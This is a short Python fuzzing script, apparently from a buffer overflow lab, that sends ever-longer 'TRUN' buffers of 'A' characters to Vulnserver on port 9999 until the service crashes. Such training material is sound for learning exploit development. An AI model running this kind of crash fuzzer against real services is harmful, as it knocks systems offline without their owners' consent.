 #!/usr/bin/python3
import sys
import socket
from time import sleep

buffer = "A" * 100

while True:

    try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('172.16.1.4', 9999))
        payload = "TRUN /.:/" + buffer
        print("Sending buffer with %s bytes" % str(len(buffer)))
        s.send(payload.encode())
        s.close()
        sleep(1)
        buffer = buffer + "A" * 100

    except:
        print("Vulnserver crashed at %s bytes" % str(len(buffer)))
        sys.exit()